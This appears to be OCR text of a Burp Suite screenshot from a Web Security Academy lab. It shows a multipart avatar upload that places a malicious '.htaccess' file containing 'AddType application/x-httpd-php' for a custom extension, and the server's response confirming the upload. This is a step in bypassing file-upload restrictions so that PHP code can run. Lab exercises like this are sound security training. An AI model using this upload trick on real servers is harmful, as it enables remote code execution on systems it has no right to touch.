 Request
Pretty Raw Hex \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac141f841e82fb7ac0f983e000e200d1.web-security-aca
demy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryPj9BI2fNHKpDRpC6
24 Content-Disposition: form-data; name="avatar"; filename="
.htaccess"
25 Content-Type: text/plain
26
27 AddType application/x-httpd-php .nh4ttruong
------WebKitFormBoundaryPj9BI2fNHKpDRpC6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 08:10:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10